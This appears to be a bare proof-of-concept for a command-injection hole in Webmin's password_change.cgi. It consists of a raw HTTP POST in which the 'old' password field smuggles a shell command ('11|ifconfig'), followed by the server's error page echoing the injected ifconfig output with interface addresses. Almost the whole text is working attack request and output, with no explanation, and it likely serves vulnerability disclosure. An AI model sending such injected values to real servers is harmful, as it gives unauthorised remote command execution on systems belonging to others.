 POST /password_change.cgi HTTP/1.1
Host
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: /passwd/index.cgi?xnavigation=1
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-PJAX: true
X-PJAX-Container: [data-dcontainer]
X-PJAX-URL: edit_passwd.cgi?user=root
X-Requested-From: passwd
X-Requested-From-Tab: webmin
X-Requested-With: XMLHttpRequest
Connection: close
Content-Length: 46
user=ethan&old=11|ifconfig&new1=test&new2=test
</div>
<div class="panel-body">
<hr>
<center>
<h3>Failed to change password : The current password is incorrectdocker0: flags=4099
<UP,BROADCAST,MULTICAST>mtu 1500
inet 172.17.0.1 netmask 255.255.0.0 broadcast 172.17.255.255
ether 02:42:f7:95:1c:d1 txqueuelen 0 (Ethernet)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
ens33: flags=4163
<UP,BROADCAST,RUNNING,MULTICAST>mtu 1500
inet netmask 255.255.255.0 broadcast 192.168.23.255
inet6 fe80::1b28:d1b6:90c:ff6e prefixlen 64 scopeid 0x20
<link>
ether 00:0c:29:82:50:46 txqueuelen 1000 (Ethernet)
RX packets 134473 bytes 162454066 (162.4 MB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 72860 bytes 13247989 (13.2 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73
<UP,LOOPBACK,RUNNING>mtu 65536
inet 127.0.0.1 netmask 255.0.0.0